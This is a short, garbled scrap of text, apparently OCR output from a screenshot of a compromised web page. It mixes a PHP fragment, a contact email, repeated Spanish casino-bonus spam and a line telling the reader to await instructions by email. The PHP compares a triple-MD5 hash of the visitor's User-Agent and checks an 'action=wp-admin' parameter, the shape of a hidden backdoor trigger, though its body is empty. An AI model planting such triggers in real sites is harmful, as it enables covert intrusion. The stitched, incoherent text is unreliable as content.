
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casinos Con Bono De
Cumpleaños
Casinos Con Bono De
Cumpleaños
Espere más instrucciones en la dirección electrónica